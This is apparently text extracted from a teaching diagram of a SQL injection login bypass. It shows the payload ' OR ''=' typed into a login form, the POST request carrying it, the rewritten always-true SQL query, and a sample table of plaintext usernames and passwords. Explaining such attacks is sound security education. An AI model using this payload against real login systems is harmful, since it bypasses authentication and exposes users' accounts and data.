 User Name: ‵%20OR%20′′=‵
Password: ************
Remember my user name
Remember my user name and
password
Log on
POST /scripts/login.asp HTTP/1.1
username=‵%20OR%20′′=‵&
password=‵%20OR%20′′=‵
SELECT * FROM Users WHERE
username = ‵′ OR ′′=‵′ AND
password = ‵′ OR ′′=‵′
Table: Users
username password
admin neverguess
bob roosters
ted carrot72
VALIDATE
yea or nay